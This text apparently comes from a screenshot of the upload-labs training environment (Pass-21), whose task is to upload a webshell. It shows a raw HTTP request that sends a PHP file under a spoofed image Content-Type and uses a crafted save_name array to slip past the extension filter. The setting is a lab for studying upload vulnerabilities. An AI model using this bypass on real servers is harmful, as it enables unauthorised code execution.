 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… php_info.php
保存名称:
upload-20.jpg
上传
提示：文件上传失败！
代码
1 $is_upload = false;
2 $msg = null;
Raw 参数 头 Hex
POST /Pass-21/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-21/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------31063501147749361575357451
Content-Length: 489
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------31063501147749361575357451
Content-Disposition: form-data; name="upload_file"; filename="php_info.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------31063501147749361575357451
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
-----------------------------31063501147749361575357451
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------31063501147749361575357451
Content-Disposition: form-data; name="submit"
上传
-----------------------------31063501147749361575357451--